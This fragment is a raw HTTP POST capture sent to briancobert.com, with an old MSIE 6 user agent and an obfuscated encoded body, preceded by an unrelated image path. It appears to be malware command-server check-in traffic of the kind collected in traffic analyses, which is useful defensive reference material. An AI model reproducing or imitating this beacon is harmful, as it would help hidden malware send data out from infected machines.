 POST /index.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Host: briancobert.com
Content-Length: 101
Cache-Control: no-cache
J/.8/.</.;I.(9.(9.(8.I/.>/.9/.>K.>8.N/.I/.;/.:I.(9.(9.(9.(9.(8.I/.9I.O/.</.;/.5/.I/.;/.4/.:N.LN.>2.>8